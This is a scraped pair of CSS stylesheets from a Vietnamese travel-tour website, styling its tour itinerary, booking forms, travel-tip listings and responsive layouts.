FontAwesome;font-size:12px;color:#f37821;top:12px;left:0}.contet_main .wrp .left #itinerary .title:after{content:'';display:block;clear:both}.contet_main .wrp .left #itinerary .title h3{font-size:24px;color:#000;margin-bottom:15px;display:inline-block}.contet_main .wrp .left #itinerary .title span{float:right;color:#000;cursor:pointer}.contet_main .wrp .left #itinerary .title span:hover{color:#f37821}.contet_main .wrp .left #itinerary .box_list{margin-bottom:46px}.contet_main .wrp .left #itinerary .box_list .detail_tour h2{position:relative;display:block;margin-bottom:14px;padding:14px 24px;background:#f6f6f6;color:#000;cursor:pointer;text-transform:uppercase;box-shadow:1px 9px 5px -5px rgba(184,184,184,.75)}.contet_main .wrp .left #itinerary .box_list .detail_tour h2:after{content:"";display:inline-block;position:absolute;right:22px;top:40%;font:normal normal normal 12px/1 FontAwesome}.contet_main .wrp .left #itinerary .box_list .detail_tour .xo_des{display:none;padding:0 18px 18px 18px;line-height:30px}.contet_main .wrp .left #itinerary .box_list .detail_tour .xo_des img{display:block;margin:auto;max-width:100%}.contet_main .wrp .left #itinerary .box_list .detail_tour.active{border:1px solid #d2d2d2;margin-bottom:10px}.contet_main .wrp .left #itinerary .box_list .detail_tour.active h2{box-shadow:none;border-bottom:1px solid #d2d2d2}.contet_main .wrp .left #itinerary .box_list ul{margin:0;padding:0;list-style:none}.contet_main .wrp .left #price h3{font-size:24px;color:#000;margin-bottom:15px;display:inline-block}.contet_main .wrp .left #price p{color:#0c0c0b;margin-bottom:20px}.contet_main .wrp .left #price .form_price{margin-bottom:60px}.contet_main .wrp .left #price .form_price table{width:100%}.contet_main .wrp .left #price .form_price tr{background:#f6f6f6;border:1px solid #ebebeb;box-shadow:inset 0 1px 0 0 #ebebeb,inset 0 2px 0 0 #fff;border-top:0;height:43px;line-height:43px}.contet_main .wrp .left #price .form_price tr:nth-child(1){background:#e1e1e1;box-shadow:none}.contet_main .wrp .left #price .form_price tr:nth-child(1) td{text-align:center;font-size:14px;color:#0c0c0b}.contet_main .wrp .left #price .form_price th:nth-child(1){width:15.5%}.contet_main .wrp .left #price .form_price td{text-align:center}.contet_main .wrp .left #include{display:flex;flex-wrap:wrap;margin:0 -40px}.contet_main .wrp .left #include .item{width:50%;margin-bottom:60px;padding:0 40px}.contet_main .wrp .left #include .item .top{margin-bottom:27px}.contet_main .wrp .left #include .item .top img{margin-right:20px}.contet_main .wrp .left #include .item .top h3{display:inline-block;position:relative;padding-left:26px}.contet_main .wrp .left #include .item .top h3:before{content:'';display:inline-block;height:53px;width:2px;background:#f37821;position:absolute;top:-4px;left:0}.contet_main .wrp .left #include .item .noidung{line-height:30px}.contet_main .wrp .left #useful{margin-bottom:40px}.contet_main .wrp .left #useful h3{font-size:24px;color:#000;margin-bottom:15px;display:inline-block}.contet_main .wrp .left #useful .noidung{line-height:36px}.contet_main .wrp .left .send_it{display:block;border-radius:20px;background:#f37821;color:#fff;font-size:12px;width:168px;height:34px;line-height:34px;text-transform:uppercase;margin-top:24px;margin-bottom:30px;text-align:center;transition:.4s}.contet_main .wrp .left .send_it i{color:#fff;padding-left:7px}.contet_main .wrp .left .send_it:hover{background:#2272b9}.contet_main .wrp .right{width:26.33%;float:right;padding:0 10px}.contet_main .wrp .right .quick{z-index:9999;margin-bottom:13px}.contet_main .wrp .right .quick h3{text-transform:uppercase;color:#462110;display:block;height:40px;line-height:40px;padding:0 12px;background:url(image/bg-h3.png) no-repeat center;background-size:cover}.contet_main .wrp .right .affix{top:10px;width:294px;position:fixed !important}.contet_main .wrp .right .form_quick{background:#f6f6f6;border:1px solid #e2e2e2}.contet_main .wrp .right .form_quick .box_input{padding:9px 10px;border-bottom:1px solid #ebebeb;box-shadow:0 1px 0 #fff;text-align:center}.contet_main .wrp .right .form_quick .box_input input{width:100%;height:39px;border:1px solid #e2e2e2;background:#fff;padding:0 18px}.contet_main .wrp .right .form_quick .box_input ::placeholder{color:#666;font-size:14px}.contet_main .wrp .right .form_quick .box_input textarea{height:108px !important;width:100% !important;border:1px solid #e2e2e2;padding:12px 17px;color:#666;line-height:20px;margin-bottom:10px}.contet_main .wrp .right .form_quick .box_input a.send{width:182px;height:42px;line-height:43px;display:block;background:#f37821;border-radius:20px;color:#fff;transition:.4s;text-transform:uppercase;text-align:center;margin:auto}.contet_main .wrp .right .form_quick .box_input a.send i{color:#fff}.contet_main .wrp .right .form_quick .box_input a.send:hover{background:#2272b9}.contet_main .wrp .right .form_quick .box_input:last-child{border-bottom:0;box-shadow:none}.banner_default.banner_vn .khungAnh:before{padding-bottom:25.57%}.banner_default.banner_vn .khungAnh:before .desc_banner{top:38%}.contet_main.tour_vn .wrp .left #highlight{display:flex;flex-wrap:wrap}.contet_main.tour_vn .wrp .left #highlight h3{display:block;width:100%}.contet_main.tour_vn .wrp .left #highlight .list{width:60%}.contet_main.tour_vn .wrp .left #highlight .list ul li{margin-bottom:15px}.contet_main.tour_vn .wrp .left #highlight .pic{width:40%}.contet_main.tour_vn .wrp .left #highlight .pic img{margin-top:-45px;max-width:100%}.box_book{position:absolute;width:100%;left:0;bottom:0;background:url(image/bg-box-banner.png) no-repeat center;background-size:contain;z-index:1;padding:20px 0}.box_book .container{display:flex;flex-wrap:wrap}.box_book .container .item{width:22%;text-align:center}.box_book .container .item input{width:207px;height:48px;border:none;border-radius:30px;text-align:center;margin-top:4px}.box_book .container .item ::placeholder{color:#333;text-transform:uppercase}.box_book .container .item a{display:inline-block;width:89.62%;height:48px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;background:#f37821;border-radius:30px;float:right;margin-top:4px;transition:.4s}.box_book .container .item a:hover{background:#2272b9}.box_book .container .item a i{color:#fff;font-size:15px;padding-left:6px}.box_book .container .item:nth-child(1){width:34%}.box_book .container .item:nth-child(1) .from{display:inline-block}.box_book .container .item:nth-child(1) .from p{color:#000;line-height:20px;text-align:left}.box_book .container .item:nth-child(1) .from p span{color:#f10000;font-family:UTMAvo-bold;font-size:20px}.box_book .container .item:nth-child(1) .item{display:flex}.box_book .container .item:nth-child(1) .b_in{display:inline-block;margin-left:19px;position:relative;top:-5px}.contet_main.travel_tip{margin-top:50px;margin-bottom:50px}.contet_main.travel_tip .wrp{margin:0 -22px;border-bottom:1px dashed #ececec;padding-bottom:50px}.contet_main.travel_tip .left{padding:0 22px}.contet_main.travel_tip .left h3{font-size:40px;color:#0c0c0b;text-transform:uppercase;display:block;margin-bottom:15px;line-height:36px;margin-bottom:20px}.contet_main.travel_tip .left .top .noidung{margin-bottom:30px;line-height:30px;color:#000}.contet_main.travel_tip .left .wrp_it .item_trav{display:flex;flex-wrap:wrap;border-bottom:1px solid #ebebeb;padding-bottom:15px;margin-bottom:15px}.contet_main.travel_tip .left .wrp_it .item_trav:last-child{border-bottom:0}.contet_main.travel_tip .left .wrp_it .item_trav:hover .desc h2 a{color:#f37821}.contet_main.travel_tip .left .wrp_it .item_trav .pic{width:44.05%;overflow:hidden}.contet_main.travel_tip .left .wrp_it .item_trav .pic .khungAnh:before{padding-bottom:62.43%}.contet_main.travel_tip .left .wrp_it .item_trav .pic .khungAnhCrop img{-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.contet_main.travel_tip .left .wrp_it .item_trav .pic .khungAnhCrop:hover img{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-o-transform:translate(-50%,-50%) scale(1.1)}.contet_main.travel_tip .left .wrp_it .item_trav .desc{width:55.95%;padding-left:18px}.contet_main.travel_tip .left .wrp_it .item_trav .desc h2 a{color:#333;font-family:UTMAvo-bold;font-size:15px;line-height:25px;display:block;margin-bottom:9px;transition:.3s}.contet_main.travel_tip .left .wrp_it .item_trav .desc p{color:#333;font-size:14px;margin-bottom:10px}.contet_main.travel_tip .left .wrp_it .item_trav .desc .noidung{line-height:25px;height:100px;overflow:hidden}.contet_main.travel_tip .left #phantrang{display:flex;justify-content:center;margin-top:50px}.contet_main.travel_tip .left #phantrang .SplitPages a{border:2px solid #dfdfdf;border-radius:50px;color:#555;font-size:14px;width:30px;height:30px;line-height:24px;padding:0;margin:0 3px}.contet_main.travel_tip .left #phantrang .SplitPages a:hover{background:#f37821;border-color:#f37821;color:#fff}.contet_main.travel_tip .left #phantrang .SplitPages .hientai,.contet_main.travel_tip .left #phantrang .SplitPages a:hover{background:#f37821;border-color:#f37821;color:#fff}.contet_main.travel_tip .left #phantrang .SplitPages .hientai i,.contet_main.travel_tip .left #phantrang .SplitPages a:hover i{color:#fff}.contet_main.travel_tip .right{padding:0 22px}.contet_main.travel_tip .right .top_popu.affix{top:421px;width:294px;position:fixed !important}.contet_main.travel_tip .right .top_popu h3{text-transform:uppercase;color:#462110;display:block;height:40px;line-height:40px;padding:0 12px;background:url(image/bg-h3.png) no-repeat center;background-size:cover}.contet_main.travel_tip .right .top_popu .list{background:#fff;border:1px solid #e3e3e3;padding:11px}.contet_main.travel_tip .right .top_popu .list .item{display:flex;flex-wrap:wrap;margin-bottom:11px}.contet_main.travel_tip .right .top_popu .list .item:hover .desc a{color:#f37821}.contet_main.travel_tip .right .top_popu .list .item .pic{width:48%;overflow:hidden}.contet_main.travel_tip .right .top_popu .list .item .pic .khungAnh:before{padding-bottom:62.7%}.contet_main.travel_tip .right .top_popu .list .item .desc{width:52%;padding-left:12px;overflow:hidden;position:relative;top:-5px}.contet_main.travel_tip .right .top_popu .list .item .desc a{display:inline-block;color:#462110;line-height:20px;height:60px;transition:.3s;overflow:hidden}.contet_main.travel_tip .left .top h4{color:#272727;font-size:30px;display:block;margin-bottom:20px}.contet_main.travel_tip .left .top .date{border-bottom:1px solid #eee;padding-bottom:12px;margin-bottom:18px}.contet_main.travel_tip .left .top .date span{color:#999;font-family:Roboto-regular;font-size:13px;display:none}.contet_main.travel_tip .left .noidung img{display:block;margin:auto;max-width:100%}.booking{margin-top:55px}.booking h3{color:#000;font-size:24px;display:block;margin-bottom:30px}.booking .wrp_book{width:100%;border:1px solid #bdbdbd;padding:27px 33px;box-shadow:0 4px 16px -1px rgba(0,0,0,.3)}.booking .wrp_book .row{margin:0 -10px}.booking .wrp_book .col-md-6{padding:0 10px}.booking .wrp_book h3{color:#000;font-family:UTMAvo-bold;font-size:20px;margin-bottom:13px}.booking .wrp_book p{font-size:16px;text-transform:uppercase;color:#0c0c0b;margin-bottom:40px}.booking .wrp_book p span{font-family:UTMAvo-bold}.booking .wrp_book h4{font-size:18px;color:#0c0c0b;margin-bottom:18px}.booking .wrp_book .item p{color:#333;font-family:RobotoBold;font-size:15px;margin-bottom:8px;text-transform:none}.booking .wrp_book .item .doub{display:flex;border:1px solid #d5d5d5;height:39px;width:100%;margin-bottom:18px}.booking .wrp_book .item .doub select{width:62px;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url(image/bg-input.jpg) no-repeat right;background-size:contain;background-color:#f8f8f8;padding-left:12px;color:#666;height:100%;cursor:pointer;border-right:1px solid #d5d5d5}.booking .wrp_book .item .doub input{border:0;width:calc(100% - 76px);height:100%;background:#fff;padding:0 14px}.booking .wrp_book .item .doub ::placeholder{color:#666}.booking .wrp_book .item .doub span{display:inline-block;background:url("image/bg-sao.png") no-repeat center;background-size:contain;width:36px;height:100%;line-height:39px;position:relative}.booking .wrp_book .item .doub span:after{content:'*';display:inline-block;position:absolute;top:-7px;right:7px;color:#f00;font-size:23px}.booking .wrp_book .item .doub i{display:inline-block;width:62px;border-right:1px solid #d5d5d5;text-align:center;color:#f37821;font-size:18px;background-color:#f8f8f8;line-height:39px}.booking .wrp_book .item .doub .check-in{width:100%;display:flex}.booking .wrp_book .item .doub .check-in input{height:auto}.booking .wrp_book .item .doub .check-in span.input-group-addon{width:40px;padding:0;box-shadow:none;border:0;line-height:normal;top:-1px}.booking .wrp_book .item .doub .check-in span.input-group-addon i{border-right:0;width:40px;background:#f37821;color:#fff}.booking .wrp_book .item .doub .check-in span.input-group-addon:after{display:none}.booking .wrp_book .item .doub .num{width:100%}.booking .wrp_book .item .doub .quantity2{position:relative;display:inline-block;width:100%;height:100%}.booking .wrp_book .item .doub input[type=number]::-webkit-inner-spin-button,.booking .wrp_book .item .doub input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.booking .wrp_book .item .doub input[type=number]{-moz-appearance:textfield}.booking .wrp_book .item .doub .quantity2 input{width:100%;height:100%;display:inline-block;padding:0;margin:0;border:0;text-align:center}.booking .wrp_book .item .doub .quantity2 input:focus{outline:0}.booking .wrp_book .item .doub .quantity-button.quantity-up{position:absolute;top:0;right:0;border-left:none;height:100%;width:50px;font-size:18px;line-height:35px;background:#f8f8f8;border-left:1px solid #d5d5d5;cursor:pointer;transition:.3s}.booking .wrp_book .item .doub .quantity-button.quantity-up i{color:#000;width:50px;background:none;border-right:0;line-height:normal}.booking .wrp_book .item .doub .quantity-button.quantity-up:hover{background:#f37821}.booking .wrp_book .item .doub .quantity-button.quantity-up:hover i{color:#fff}.booking .wrp_book .item .doub .quantity-button.quantity-down{position:absolute;left:0;top:0;border-left:none;height:100%;width:50px;font-size:18px;line-height:35px;background:#f8f8f8;border-right:1px solid #d5d5d5;cursor:pointer;transition:.3s}.booking .wrp_book .item .doub .quantity-button.quantity-down i{color:#000;width:50px;background:none;border-right:0;line-height:normal}.booking .wrp_book .item .doub .quantity-button.quantity-down:hover{background:#f37821}.booking .wrp_book .item .doub .quantity-button.quantity-down:hover i{color:#fff}.booking .wrp_book .dif .item:nth-child(1) select{width:132px}.booking .wrp_book .dif .item:nth-child(1) input{width:calc(100% - 168px)}.booking .wrp_book .dif .item:nth-child(1) span{background:url("image/bg-sao-dif.png") no-repeat center}.booking .wrp_book .dif .item:nth-child(2) .doub,.booking .wrp_book .dif .item:nth-child(3) .doub{position:relative}.booking .wrp_book .dif .item:nth-child(2) select,.booking .wrp_book .dif .item:nth-child(3) select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url(image/bg-input-dif.jpg) no-repeat right;background-size:contain;background-color:#fff;border-right:0}.booking .wrp_book .dif .item:nth-child(2) span,.booking .wrp_book .dif .item:nth-child(3) span{position:absolute;top:0;right:40px}.booking .wrp_book .dif .item:nth-child(3){margin-top:61px}.booking .wrp_book .dif .item:nth-child(3) select{background:url("image/bg-input-hat.jpg") no-repeat right}.booking .wrp_book .dif .item:nth-child(3) span{right:0}.booking .anything{margin-bottom:24px;margin-top:5px}.booking .anything textarea{width:100% !important;height:118px !important;border:1px solid #d5d5d5;color:#666;line-height:21px;padding:12px 17px}.booking .anything .g-recaptcha{margin-top:10px}.booking .anything .p_dif{color:#333;font-family:RobotoBold;font-size:15px;margin-bottom:8px;text-transform:none}.booking a.send{width:127px;height:48px;display:block;margin:auto;border-radius:30px;background:#f37821;color:#fff;text-transform:uppercase;line-height:48px;text-align:center;transition:.4s}.booking a.send i{color:#fff}.booking a.send:hover{background:#2272b9}.contet_main.form_transpo{margin-top:50px}.contet_main.form_transpo .desc_top{margin:25px 0 30px 0}.contet_main.form_transpo .desc_top h1{font-size:24px;text-transform:none;margin-bottom:20px}.contet_main.form_transpo .desc_top .des img{display:block;max-width:100%;margin-top:25px}.contet_main.form_transpo #itinerary{margin-bottom:30px}.contet_main.form_transpo #itinerary .noidung{line-height:30px}.contet_main.form_transpo #make_inquiry h3{font-size:24px;color:#000;margin-bottom:15px;display:inline-block;border-bottom:1px solid #ebebeb;padding-bottom:15px}.contet_main.form_transpo #make_inquiry .form .box_tinf{margin:0 -33px}.contet_main.form_transpo #make_inquiry .form .box_tinf:after{content:'';display:block;clear:both}.contet_main.form_transpo #make_inquiry .form .pet{width:50%;padding:0 33px;float:left}.contet_main.form_transpo #make_inquiry .form .item{margin-bottom:30px}.contet_main.form_transpo #make_inquiry .form .item p{color:#333;font-family:RobotoBold;font-size:15px;margin-bottom:8px;text-transform:none}.contet_main.form_transpo #make_inquiry .form .item .doub{display:flex;border:1px solid #d5d5d5;height:39px;width:100%;margin-bottom:18px}.contet_main.form_transpo #make_inquiry .form .item .doub input{border:0;width:calc(100% - 36px);height:100%;background:#fff;padding:0 14px}.contet_main.form_transpo #make_inquiry .form .item .doub select{width:62px;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url(image/bg-input.jpg) no-repeat right;background-size:contain;background-color:#f8f8f8;padding-left:12px;color:#666;height:100%;cursor:pointer;border-right:1px solid #d5d5d5}.contet_main.form_transpo #make_inquiry .form .item .doub span{display:inline-block;background:url("image/bg-sao.png") no-repeat center;background-size:contain;width:36px;height:100%;line-height:39px;position:relative}.contet_main.form_transpo #make_inquiry .form .item .doub span:after{content:'*';display:inline-block;position:absolute;top:-7px;right:7px;color:#f00;font-size:23px}.contet_main.form_transpo #make_inquiry .form .item .doub i{display:inline-block;width:62px;border-right:1px solid #d5d5d5;text-align:center;color:#f37821;font-size:18px;background-color:#f8f8f8;line-height:39px}.contet_main.form_transpo #make_inquiry .form .item .doub .check-in{width:100%;display:flex}.contet_main.form_transpo #make_inquiry .form .item .doub .check-in input{height:auto;border:0}.contet_main.form_transpo #make_inquiry .form .item .doub .check-in span.input-group-addon{width:40px;padding:0;box-shadow:none;border:0;line-height:normal;top:-1px}.contet_main.form_transpo #make_inquiry .form .item .doub .check-in span.input-group-addon i{border-right:0;width:40px;background:#f37821;color:#fff}.contet_main.form_transpo #make_inquiry .form .item .doub .check-in span.input-group-addon:after{display:none}.contet_main.form_transpo #make_inquiry .form .item.en .doub{position:relative}.contet_main.form_transpo #make_inquiry .form .item.en select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url(image/bg-input-hat.jpg) no-repeat right;background-size:contain;background-color:#fff;border-right:0}.contet_main.form_transpo #make_inquiry .form .item.en span{position:absolute;top:0;right:45px}.contet_main.form_transpo #make_inquiry .form .item.dif .tep{display:inline-block;position:relative}.contet_main.form_transpo #make_inquiry .form .item.dif .tep:before{content:':';display:inline-block;margin:0 20px}.contet_main.form_transpo #make_inquiry .form .item.dif .tep:after{content:'HH';display:block;position:absolute;bottom:-24px;left:20px}.contet_main.form_transpo #make_inquiry .form .item.dif .tep input{width:59px;height:39px;border:1px solid #d5d5d5;display:inline-block;text-align:center}.contet_main.form_transpo #make_inquiry .form .item.dif .tep:nth-child(2):before{display:none}.contet_main.form_transpo #make_inquiry .form .item.dif .tep:nth-child(3):after{content:'MM';left:unset;right:15px}.contet_main.form_transpo #make_inquiry .form .item.dif:nth-child(2) input{width:100%}.contet_main.form_transpo #make_inquiry .car{padding-bottom:25px;border-bottom:1px dashed #ececec}.contet_main.form_transpo #make_inquiry .car h4{color:#333;font-family:RobotoBold;font-size:15px;margin-bottom:8px;text-transform:none}.contet_main.form_transpo #make_inquiry .car p{line-height:30px}.contet_main.form_transpo #make_inquiry .car .chose{margin-top:15px}.contet_main.form_transpo #make_inquiry .car .chose .item_tick{display:inline-block;margin-right:30px}.contet_main.form_transpo #make_inquiry .car .chose .item_tick input{display:none}.contet_main.form_transpo #make_inquiry .car .chose .item_tick input:checked+label:before{content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-align:center;color:#666;position:relative;top:-4px;font-size:11px;padding-top:1.2px;padding-right:1px}.contet_main.form_transpo #make_inquiry .car .chose .item_tick label{width:100%;margin-bottom:10px}.contet_main.form_transpo #make_inquiry .car .chose .item_tick label:before{content:'';display:inline-block;width:15px;height:15px;border:1px solid #b3b3b3;border-radius:3px;background:#fff;border-radius:50px}.contet_main.form_transpo #make_inquiry .car .chose .item_tick label span{color:#333;padding-left:6px;position:relative;top:-3px;font-weight:400;cursor:pointer}.contet_main.form_transpo #make_inquiry .car textarea{width:100% !important;height:184px !important;border:1px solid #d5d5d5;padding:10px;margin-bottom:25px}.contet_main.form_transpo #make_inquiry .car p.pric{font-size:18px;color:#e50000}.contet_main.form_transpo .wrp{border-bottom:0;padding-bottom:0}.contet_main.form_transpo .wrp .sending{margin-top:30px}.contet_main.form_transpo .wrp .sending a{display:block;border-radius:30px;background:#f37821;text-transform:uppercase;text-align:center;color:#fff;font-size:15px;width:188px;height:48px;line-height:48px;margin:auto;transition:.4s}.contet_main.form_transpo .wrp .sending a i{color:#fff}.contet_main.form_transpo .wrp .sending a:hover{background:#2272b9}.contet_main .wrp .right .quick.stick{position:fixed;top:0;width:313px}.contet_main.travel_tip .noidung{line-height:30px}.booking.contact_us .blog_contact{margin-bottom:55px;display:flex;flex-wrap:wrap}.booking.contact_us .blog_contact .wrp_cont{width:50%;padding-right:14px;margin-bottom:15px}.booking.contact_us .blog_contact .wrp_cont:after{content:'';display:block;clear:both}.booking.contact_us .blog_contact .wrp_cont img{width:68px;float:left;margin-top:3px}.booking.contact_us .blog_contact .wrp_cont .box{width:85%;float:left;padding-left:14px;padding-top:10px}.booking.contact_us .blog_contact .wrp_cont .box p{color:#484848}.booking.contact_us .blog_contact .wrp_cont .box p:nth-child(2){font-family:UTMAvo-bold;margin-top:5px}.booking.contact_us a.send{width:207px}.booking.contact_us .anything img{margin-top:24px}.booking.create_tip .item.cont select{width:100%;background:url(image/bg-input-dif.jpg) no-repeat right;border-right:0}.booking.create_tip .dif .item.cont{margin-top:61px}.booking.create_tip .style .chose{margin-top:15px}.booking.create_tip .style .chose .item_tick{display:inline-block;width:24%}.booking.create_tip .style .chose .item_tick input{display:none}.booking.create_tip .style .chose .item_tick input:checked+label:before{content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-align:center;color:#666;position:relative;top:-4px;font-size:11px;padding-top:1.2px;padding-right:1px}.booking.create_tip .style .chose .item_tick label{width:100%;margin-bottom:10px}.booking.create_tip .style .chose .item_tick label:before{content:'';display:inline-block;width:15px;height:15px;border:1px solid #b3b3b3;border-radius:3px;background:#fff;border-radius:50px}.booking.create_tip .style .chose .item_tick label span{color:#333;padding-left:6px;position:relative;top:-3px;font-weight:400;cursor:pointer}.booking.create_tip .inter .chose{display:flex;flex-wrap:wrap}.booking.create_tip .inter .chose .item_tick{color:#fff;font-size:15px;margin-bottom:5px;width:33.33%}.booking.create_tip .inter .chose .item_tick input{display:none}.booking.create_tip .inter .chose .item_tick input:checked+label:before{content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-align:center;color:#333;position:relative;top:-4px;font-size:11px;padding:1px}.booking.create_tip .inter .chose .item_tick label{width:100%;margin-bottom:10px}.booking.create_tip .inter .chose .item_tick label:before{content:'';display:inline-block;width:15px;height:15px;border:1px solid #d4d4d4;background:#e1e1e1}.booking.create_tip .inter .chose .item_tick label span{color:#333;padding-left:6px;position:relative;top:-3px;font-weight:400;cursor:pointer}#item_contact{margin-top:50px;margin-bottom:63px;text-align:center}#item_contact h3{font-size:24px;color:#0c0c0b;margin:25px 0 20px 0}#item_contact p{line-height:30px;color:#000}#item_contact a{display:block;color:#fff;font-size:15px;width:163px;height:40px;text-transform:uppercase;text-align:center;line-height:40px;margin:auto;background:#f37821;margin-top:50px;border-radius:30px}#item_contact a i{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://goodmorningvietnam.com.vn/themes/theme01/assets/css/reponsive.css
body_size: 5407
content:
@media (max-width: 1199px){
    .container{width: 100%; padding-left: 20px; padding-right: 20px}
    .row{margin-left: -20px; margin-right: -20px}
    
    /*------menu------*/
    header .h-bottom #menu{position: relative; line-height: 45px; height: 45px}
    header .h-bottom #menu ul{display: none; width: calc(100% + 40px); margin-left: -25px; background: #f3f3f3; z-index: 9999; position: absolute; top: 100%}
    header .h-bottom #menu ul li{display: block; width: 100%; border-bottom: 1px solid #e7e7e7; padding: 0 10px}
    header .h-bottom #menu ul li:hover{background: none}
    header .h-bottom #menu ul li:hover ul{display: none}
    header .h-bottom #menu ul li ul li:hover ul{display: none}
    header .h-bottom #menu ul li ul li{padding-left: 20px; background: #fff}
    header .h-bottom #menu ul li ul li ul li{padding-left: 50px; width: 100%}
    header .h-bottom #menu ul li ul,
    header .h-bottom #menu ul li ul ul,
    header .h-bottom #menu ul li ul ul ul{position: static !important; height: auto; background: #fff;width: calc(100% + 55px);}
    header .h-bottom #menu ul li ul ul li{width: 100%; border-bottom: none}
    header .h-bottom #menu ul li ul li{padding-left: 40px; border-bottom: 2px solid #f3f3f3; box-shadow: none; width: 100%}
    header .h-bottom #menu .add-navbar a i {color: #fff; font-size: 28px; box-shadow: none; padding-top: 8px; cursor: pointer}
    header .h-bottom #menu ul li ul li a,
    header .h-bottom #menu ul li ul ul li a{font-family: 'Roboto-regular'; text-transform: none; display: inline-block;width: 100%;line-height: inherit}
    header .h-bottom #menu ul li.has-sub .submenu-button:before{position: absolute; display: block; font: normal normal normal 18px/1 FontAwesome; content: "\f105"; right: 0; width: 50px; line-height: 40px; padding-right: 10px; color: #666666; text-align: right}
    header .h-bottom #menu ul li.has-sub .submenu-button1:before{position: absolute; display: block; font: normal normal normal 18px/1 FontAwesome; content: "\f107"; right: 0; width: 50px; line-height: 40px; padding-right: 10px; color: #666666; text-align: right}
    header .h-bottom #menu ul li.has-sub.active .submenu-button1:before{color: #fff}
    header .h-bottom #menu .add-navbar .fa-search{font-size: 20px}
    header .h-bottom #menu .add-navbar .search_add{float: right}
    header .h-bottom #menu .add-navbar .search_add input{display: none; line-height: 0; border: 1px solid #f2f2f2; border-radius: 3px; height: 25px; padding-left: 10px; margin-right: 6px; position: relative; bottom: 4px}
    header .h-bottom #menu ul li:first-child{margin-left: 0}
    header .h-bottom #menu ul li span.submenu-button:after{content: ''; display: none}
    header .h-bottom #menu ul li a{color: #666666; font-family: UTM-Avo}
    header .h-bottom #menu ul li ul li a{color: #333333 !important; position: relative; text-transform: none; font-size: 15px}
    header .h-bottom #menu ul li ul li a:before{content: "\f0da"; font: normal normal normal 14px/1 FontAwesome; color: #000; padding-right: 8px}
    header .h-bottom #menu .active a{color: #ffffff}
    header .h-bottom #menu .active i:before{color: #ffffff}
    header .h-bottom #menu .default a{color: #ffffff}
    header .h-bottom #menu ul li.has-sub:after{display: none}
    header .h-bottom{position: relative}
    header .h-bottom .default{position: absolute; top: 0; right: 0; height: 45px; padding: 0 25px; background: #f37821}
    header .h-bottom .default a{color: #fff; text-transform: uppercase; font-family: UTMAvo-bold}

    header .h-bottom #menu .add_navbar{display: inline-block !important; left: -25px; background: #f37821; width: 58px; border-radius: 0; height: 45px; position: relative}
    #menu .add_navbar::before, #menu .add_navbar span, #menu .add_navbar::after{width: 22px;height: 1px;background: #fff;content: "";position: absolute;left: 50%; top: 14px; transform: translate(-50%, 0); -webkit-transition: all 0.5s ease-in;-o-transition: all 0.5s ease-in;transition: all 0.5s ease-in;}
    #menu .add_navbar span{top: 21px}
    #menu .add_navbar:after{top: 28px}
    header .h-bottom #menu .add_navbar b{position: absolute; right: -60px; text-transform: uppercase; color: #fff; font-weight: normal}

    /*slide*/
    #slide-main .item .khungAnh:before{padding-bottom: 76.11%}
    #form-search .wrp{width: 100%}

    #content-main .wrp .pad{width: 50% !important}
    #content-main .wrp .pic .khungAnh:before{padding-bottom: 100% !important}
    .wrp_slide .desc_slide .title h1 a{font-size: 30px}

    .slide-blog a.prev{left: 22px}
    .slide-blog a.next{right: 22px}
    .blog .container{overflow: hidden}
    .about{margin-top: 38px; padding-bottom: 0; margin-bottom: 36px}
    .about .top{margin-bottom: 29px}

    /*footer*/
    footer .wrp .row{display: flex; flex-wrap: wrap; margin-left: -20px; margin-right: -20px}
    footer .wrp .foot_2{order: 3; width: 30%; padding-left: 20px; padding-right: 20px}
    footer .wrp .foot_3{order: 1; width: 100%; padding-left: 20px; padding-right: 20px}
    footer .wrp .foot_1{order: 2; width: 70%; padding-left: 20px; padding-right: 20px}
    footer .for_tb{display: flex; flex-wrap: wrap}
    footer .right_tb{order: 2; width: 60%; margin-top: 28px}
    footer .left_tb{order: 1; width: 40%}
    footer .wrp{border-top: 0; padding-top: 20px}
    footer .up-top{bottom: 25%; right: 20px}
    footer .wrp .hot-contact p{font-size: 16px}
    #page-main .form-search .bottom{padding: 25px 20px}
    #page-main .form-search .bottom a{margin-top: 10px}

    /*page 2*/
    .paradise .wrp_pa{margin: 0 -20px}
    .paradise .wrp_pa .item_pa{padding: 0 20px}
    .tip .list{margin: 0}
    .show_tour{margin-top: 40px; margin-bottom: 40px}
    .banner_default .desc_banner .nt{padding: 0 50px}

    /*page 3*/
    .contet_main .wrp .left{width: 100%}
    .contet_main .wrp .left .affix{top: 25px}
    .contet_main .wrp .right{display: none}
   
    
    /*page 6*/
    .box_book{display: none}
    .contet_main .wrp .left #include{margin: 0 -20px}
    .contet_main .wrp .left #include .item{padding: 0 20px}
    .contet_main.travel_tip .left{padding: 0 20px}
    .contet_main.travel_tip .wrp{margin: 0 -20px}
    .booking.contact_us .blog_contact .col-md-2{width: 50%; margin-bottom: 10px}
    .booking.contact_us .blog_contact .col-md-3{width: 50%; margin-bottom: 10px}
    .booking.contact_us .blog_contact .col-md-4{width: 50%}
}

@media (max-width: 991px){
    #pick .item .col-md-3{width: 25%; float: left}
    #page-main .form-search .top .item a{font-size: 14px}
    #page-main .form-search .bottom select{width: 330px}
    #page-main .form-search .bottom .Dura{width: 328px; margin-right: 0}
    #page-main .form-search .bottom{text-align: center}
    #booking .form-book .col-lg-6{width: 100%}
    #tour-detail .overview .row .list-day{width: 100%}
    #tour-detail .overview .row .map{width: 70%; margin: auto}
    #booking_success .wrp{width: 90%}
    #blog .news-light{display: none}
    #blog .menu-bar{margin-bottom: 30px; width: 50%}
    #build-tour .wrp .map-tick{width: 100%}
    #build-tour .wrp .trip-info{width: 100%; margin-top: 35px}
    #build-tour .wrp .trip-info .wrp{width: 70%; margin: auto}
    #pick h3{font-size: 32px}
    #content-main{margin-bottom: 22px}
